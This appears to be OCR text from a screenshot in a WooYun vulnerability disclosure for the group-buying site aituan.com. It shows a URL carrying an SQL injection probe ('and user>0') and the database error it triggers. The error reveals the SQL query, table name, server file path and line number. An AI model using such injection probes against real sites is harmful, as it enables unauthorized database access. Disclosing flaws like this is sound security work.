 Database Error
【爱团网】服装团购_包包
WooYun.org | 提交漏洞
WooYun.org | 自由平等开
www.aituan.com/duobao/1547%20and%20user>0
A Database Error Occurred
Error Number: 1054
Unknown column 'user' in 'where clause'
SELECT * FROM (`at_indiana`) WHERE `indiana_sale_start` >'2014-03-29 21:21:05' AND indiana_sale_start <='2014-03-30 59:59:59' AND status = 1 AND id !=1547 and user>
LIMIT 3
Filename: /home/data/www/aituan.com/models/indiana_model.php
Line Number: 325
www.wooyun.org